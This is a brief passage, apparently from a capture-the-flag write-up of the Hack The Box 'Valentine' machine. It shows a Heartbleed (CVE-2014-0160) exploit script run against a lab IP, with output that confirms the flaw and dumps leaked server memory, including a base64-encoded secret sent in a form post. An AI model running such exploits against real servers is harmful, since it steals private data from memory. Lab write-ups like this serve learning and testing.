 root@kali:~/Documents/htb/boxes/valentine# python heartbleed.py 10.10.10.79
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
##################################################################
Connecting to: 10.10.10.79:443, 1 times
Sending Client Hello for TLSv1.0
Received Server Hello for TLSv1.0
WARNING: 10.10.10.79:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@....SC[...r....+..H...9...
....w.3....f...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......0.0.1/decode.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 42
$text=aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg==.%...l1..l.[.f4